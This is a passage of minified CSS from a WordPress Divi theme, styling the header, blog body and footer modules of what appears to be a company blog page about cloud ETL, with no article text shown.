.et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_6_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_8_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_9_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_2_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_7_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_10_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_11_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_1_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_5_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_4_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_2_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_7_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_9_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_3_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_11_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_0_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_5_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_6_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_10_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_4_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_7_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_5_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_3_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_6_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_1_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#34dd87!important;letter-spacing:2px}.et_pb_blurb_9_tb_header .et-pb-icon{font-size:30px;color:#34dd87}.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3e4feb!important;letter-spacing:2px}.et_pb_blurb_10_tb_header .et-pb-icon{font-size:30px;color:#3e4feb}.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_blurb_12_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_sticky .et_pb_column_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_12_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_8_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_5_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_4_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_11_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_1_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_6_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_10_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_7_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_0_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_9_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_2_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}}div.et_pb_section.et_pb_section_0_tb_body{background-blend-mode:screen;background-image:url(https://s3.us-east-2.amazonaws.com/sqlops.com/Blog+Pictures/ETL+Cloud-min.jpg)!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:7vw;padding-bottom:7vw;background-color:#8300e9!important}.et_pb_section_0_tb_body.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 10vw;bottom:0;height:10vw;z-index:1;transform:rotateY(180deg)}.et_pb_text_0_tb_body p{line-height:1.8em}.et_pb_text_1_tb_body p{line-height:1.8em}.et_pb_post_content_0_tb_body ol li{line-height:1.8em}.et_pb_post_content_0_tb_body p{line-height:1.8em}.et_pb_text_0_tb_body{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;line-height:1.8em}.et_pb_text_0_tb_body h1{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:43px;line-height:1.2em;text-align:left}.et_pb_text_1_tb_body h1{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:43px;line-height:1.2em;text-align:left}.et_pb_text_0_tb_body h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;color:#fff!important;letter-spacing:10px;line-height:2em;text-align:center}.et_pb_text_1_tb_body h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;color:#fff!important;letter-spacing:10px;line-height:2em;text-align:center}body.uiwebview .et_pb_text_2_tb_body h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_3_tb_body h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_0_tb_body h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_1_tb_body h3{font-variant-ligatures:no-common-ligatures}.et_pb_text_1_tb_body{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:600;line-height:1.8em;padding-right:15px!important;padding-left:15px!important}.et_pb_text_1_tb_body h2{text-align:left}.et_pb_post_content_0_tb_body img{border-radius:8px 8px 8px 8px;overflow:hidden;box-shadow:0px 16px 96px -24px rgba(0,0,0,.3)}.et_pb_image_0_tb_body .et_pb_image_wrap{border-radius:8px 8px 8px 8px;overflow:hidden;box-shadow:0px 16px 96px -24px rgba(0,0,0,.3)}.et_pb_image_0_tb_body{margin-top:-9vw!important;text-align:center}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px;line-height:1.3em}.et_pb_blurb_0_tb_body.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_0_tb_body.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_blurb_description a{color:#fff!important}.et_pb_blurb_0_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{border-radius:50% 50% 50% 50%;overflow:hidden;width:50px}.et_pb_post_content_0_tb_body{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.8em;font-weight:400}.et_pb_post_content_0_tb_body.et_pb_post_content a{color:#f92c8b!important}.et_pb_post_content_0_tb_body ul li{line-height:1.8em;line-height:1.8em;list-style-position:inside}.et_pb_post_content_0_tb_body ul{padding-left:20px!important}.et_pb_post_content_0_tb_body ol{line-height:1.8em;list-style-type:decimal-leading-zero!important;padding-left:20px!important}.et_pb_post_content_0_tb_body blockquote{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-style:italic;font-size:28px;border-width:20px;border-color:#f92c8b}.et_pb_post_content_0_tb_body h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:56px;line-height:1.3em}.et_pb_post_content_0_tb_body h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:45px;line-height:1.2em}.et_pb_post_content_0_tb_body h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;line-height:1.3em}.et_pb_post_content_0_tb_body h4{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:32px;line-height:1.3em}.et_pb_post_content_0_tb_body h5{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:26px;line-height:1.3em}.et_pb_post_content_0_tb_body h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;line-height:1.3em}.et_pb_posts_nav.et_pb_post_nav_0_tb_body span a,.et_pb_posts_nav.et_pb_post_nav_0_tb_body span a span{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#f92c8b!important}.et_pb_section_3_tb_body.et_pb_section{padding-top:11px;margin-bottom:24px}.et_pb_text_2_tb_body.et_pb_text{color:rgba(131,0,233,.8)!important}.et_pb_text_2_tb_body{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:23px}.et_pb_blurb_4_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_body.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_blurb_6_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_body.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_blurb_5_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_body.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_blurb_3_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_body.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-align:center}.et_pb_blurb_6_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_4_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_5_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_3_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_1_tb_body.et_pb_blurb{max-height:1000px}.et_pb_blurb_4_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:50%}.et_pb_blurb_5_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:50%}.et_pb_blurb_1_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:50%}.et_pb_blurb_3_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:50%}.et_pb_blurb_6_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:50%}.et_pb_blurb_2_tb_body.et_pb_blurb{margin-top:3px!important}.et_pb_blurb_2_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:54%}.et_pb_blurb_3_tb_body.et_pb_blurb{margin-top:-3px!important}.et_pb_blurb_5_tb_body.et_pb_blurb{margin-top:12px!important}.et_pb_blurb_6_tb_body.et_pb_blurb{max-height:1000px;margin-top:4px!important}.et_pb_blurb_6_tb_body .et_pb_blurb_content{max-width:1100px}.et_pb_text_3_tb_body h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:48px}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title,.et_pb_blog_0_tb_body .not-found-title{font-size:14px!important;line-height:1.3em!important}.et_pb_blog_0_tb_body .et_pb_post .post-content,.et_pb_blog_0_tb_body.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_body.et_pb_bg_layout_dark .et_pb_post .post-content p{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:13px;color:#f92c8b!important}.et_pb_blog_0_tb_body .pagination a{font-size:14px}.et_pb_blog_0_tb_body .et_pb_blog_grid .et_pb_post{border-radius:20px 20px 20px 20px;overflow:hidden;border-width:0px}.et_pb_blog_0_tb_body article.et_pb_post{box-shadow:0px 2px 50px 0px rgba(110,130,208,.18)}@media only screen and (max-width:980px){.et_pb_text_0_tb_body h1{font-size:40px}.et_pb_text_1_tb_body h1{font-size:40px}.et_pb_text_0_tb_body h3{font-size:16px;letter-spacing:5px}.et_pb_text_1_tb_body h3{font-size:16px;letter-spacing:5px}.et_pb_image_0_tb_body{margin-top:0vw!important}.et_pb_post_content_0_tb_body{font-size:17px}.et_pb_post_content_0_tb_body h6{font-size:17px}.et_pb_post_content_0_tb_body blockquote{font-size:18px;border-width:10px}.et_pb_post_content_0_tb_body h1{font-size:42px}.et_pb_post_content_0_tb_body h2{font-size:35px}.et_pb_post_content_0_tb_body h3{font-size:30px}.et_pb_post_content_0_tb_body h4{font-size:24px}.et_pb_post_content_0_tb_body h5{font-size:20px}.et_pb_text_3_tb_body h2{font-size:38px}}@media only screen and (max-width:767px){.et_pb_text_0_tb_body h1{font-size:32px}.et_pb_text_1_tb_body h1{font-size:32px}.et_pb_text_0_tb_body h3{font-size:14px}.et_pb_text_1_tb_body h3{font-size:14px}.et_pb_post_content_0_tb_body h6{font-size:14px}.et_pb_post_content_0_tb_body{font-size:15px}.et_pb_post_content_0_tb_body h5{font-size:15px}.et_pb_post_content_0_tb_body h1{font-size:28px}.et_pb_post_content_0_tb_body h2{font-size:28px}.et_pb_text_3_tb_body h2{font-size:28px}.et_pb_post_content_0_tb_body h3{font-size:20px}.et_pb_post_content_0_tb_body h4{font-size:16px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px;margin-bottom:-4px;background-color:#000!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 312px;bottom:0;height:312px;z-index:1}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_text_11_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_4_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_6_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_7_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_3_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_8_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_9_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_10_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_5_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_2_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_12_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_1_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_13_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_13_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_11_tb_footer h3{color:#fff!important}.et_pb_text_7_tb_footer h3{color:#fff!important}.et_pb_text_5_tb_footer h3{color:#fff!important}.et_pb_text_6_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer h3{color:#fff!important}.et_pb_text_7_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_8_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_13_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_11_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_9_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_9_tb_footer h3{color:#fff!important}.et_pb_text_12_tb_footer h3{color:#fff!important}.et_pb_text_12_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer h3{color:#fff!important}.et_pb_text_5_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_8_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer h3{color:#fff!important}.et_pb_text_0_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_0_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer h3{color:#fff!important}.et_pb_text_2_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_3_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_1_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_1_tb_footer h3{color:#fff!important}.et_pb_text_3_tb_footer h3{color:#fff!important}body.uiwebview .et_pb_text_6_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_2_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_7_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_9_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_10_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_4_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_1_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_3_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_11_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_12_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_5_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_0_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_13_tb_footer h3{font-variant-ligatures:no-common-ligatures}body.uiwebview .et_pb_text_8_tb_footer h3{font-variant-ligatures:no-common-ligatures}.et_pb_text_1_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_2_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_11_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_9_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_12_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_0_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_8_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_10_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_6_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_4_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_3_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_5_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_5_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_10_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_12_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_6_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_11_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_3_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_9_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_8_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_7_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_11_tb_footer.et_pb_text a,.et_pb_text_11_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_12_tb_footer.et_pb_text a,.et_pb_text_12_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_text_10_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_text_7_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 